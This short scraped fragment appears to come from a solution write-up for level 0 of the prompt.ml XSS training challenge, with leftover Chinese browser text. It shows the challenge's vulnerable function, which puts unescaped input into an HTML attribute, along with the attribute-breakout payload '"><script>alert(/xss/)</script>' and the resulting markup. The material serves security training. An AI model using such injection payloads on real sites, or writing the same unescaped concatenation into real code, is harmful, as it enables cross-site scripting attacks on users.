 不安全 prompt.ml/0
sandbox.prompt.ml 上的嵌入式页面显示
/xss/
确定
prompt(1) to win
function escape(input) {
    // warm up
    // script should be executed without user interaction
    return '<input type="text" value="' + input + '">';
}
kingkk
"><script>alert(/xss/)</script>
31
ce: <input type="text" value=""><script>alert(/xss/)</script>">
http://sandbox.prompt.ml
About